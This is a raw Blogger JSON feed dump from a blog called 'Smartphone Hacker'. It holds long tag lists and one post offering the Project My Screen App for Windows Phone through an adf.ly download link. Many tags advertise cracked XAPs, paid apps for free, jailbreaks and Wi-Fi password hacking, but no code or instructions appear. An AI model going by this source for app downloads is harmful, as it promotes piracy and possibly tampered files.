(Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/project+my+screen+app+for+windows+phone?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/project%20my%20screen%20app%20for%20windows%20phone"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-5212742934682444081"},"published":{"$t":"2015-01-13T16:43:00.002-08:00"},"updated":{"$t":"2015-01-13T16:59:17.511-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"how to project your windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project my screen app for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project my screen app for windows phone 8.1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project my screen app for windows phone apps"}],"title":{"type":"text","$t":"Project My Screen App For Window Phone"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EProject My Screen App For Window Phone\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n(Project Your Windows Phone Scree To A PC)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca class=\"button big blue\" href=\"https:\/\/adf.ly\/wDj1q\" target=\"_blank\"\u003EDownload Now - Project My Screen App\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk\/s1600\/windowsphone_symbol_clr_56x56.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk\/s1600\/windowsphone_symbol_clr_56x56.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\"Project My Screen App\" is a software for windows phone users. It will help you to project your windows phone screen to an external display but are unable to connect to a wireless device, but you can use a USB cable to connect to a Windows device.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EScreen Shorts\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2UIb1i4sJAtceIzgD3wbW29ST0_uVf8YZTs2Sgqb-L7u4UC_EfrT79OFRT-d9zY3ocwa5Q9L3fHT_4TDa-BoWF0Qkujm3knXGj11UfBvOimXinnb1zbOuEDkG2_PScxKXjCdrLuav19k\/s1600\/Captgyfgure.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2UIb1i4sJAtceIzgD3wbW29ST0_uVf8YZTs2Sgqb-L7u4UC_EfrT79OFRT-d9zY3ocwa5Q9L3fHT_4TDa-BoWF0Qkujm3knXGj11UfBvOimXinnb1zbOuEDkG2_PScxKXjCdrLuav19k\/s1600\/Captgyfgure.JPG\" height=\"640\" width=\"626\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWvf0DbmHGMcw4ccw-yDVhtIMXx0IClCiZqRgMGT4b4SoRMOiqPbWdUYeLdv3t0cMKNgYpOSUOgKOXYTPG7PrpKAAY6uSInBVG6A51JfJFQB2xrERQNgOLDg86CLPCgWr3VPpujdrFSU\/s1600\/Captugfyre.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWvf0DbmHGMcw4ccw-yDVhtIMXx0IClCiZqRgMGT4b4SoRMOiqPbWdUYeLdv3t0cMKNgYpOSUOgKOXYTPG7PrpKAAY6uSInBVG6A51JfJFQB2xrERQNgOLDg86CLPCgWr3VPpujdrFSU\/s1600\/Captugfyre.JPG\" height=\"640\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiepearSiKNEepo2etpHdERp3lzObXLGJPR_PXjtnvqKxnUX82wUj22-sHBHegF7-g8qApCS5GVyq9BbNQFo11-Rwm4MEbAhpYLdY-1Rf1vayCRQZBVQMCWKi5nXnSCozBSWJDwjHYQ9nU\/s1600\/Capture.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiepearSiKNEepo2etpHdERp3lzObXLGJPR_PXjtnvqKxnUX82wUj22-sHBHegF7-g8qApCS5GVyq9BbNQFo11-Rwm4MEbAhpYLdY-1Rf1vayCRQZBVQMCWKi5nXnSCozBSWJDwjHYQ9nU\/s1600\/Capture.JPG\" height=\"640\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilaRKZQVCHAFpnrhcx5rpFxt7kLvt3GluHrP0aacANq5E5RhUBFinQxmtJkICqBSUn9m_h3XXyFJjsX02-f70PnPfHlkjOG74TLAFe40uq2HjMFmuVYrl2gL2mkZMwl5EOyxI4Dir8G2k\/s1600\/Capturjgtfe.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilaRKZQVCHAFpnrhcx5rpFxt7kLvt3GluHrP0aacANq5E5RhUBFinQxmtJkICqBSUn9m_h3XXyFJjsX02-f70PnPfHlkjOG74TLAFe40uq2HjMFmuVYrl2gL2mkZMwl5EOyxI4Dir8G2k\/s1600\/Capturjgtfe.JPG\" height=\"640\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/5212742934682444081\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/project-your-windows-phone-scree-to-pc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/5212742934682444081"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/5212742934682444081"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/project-your-windows-phone-scree-to-pc.html","title":"Project My Screen App For Window Phone"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk\/s72-c\/windowsphone_symbol_clr_56x56.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/project%20my%20screen%20app%20for%20windows%20phone%20apps?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7367
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The 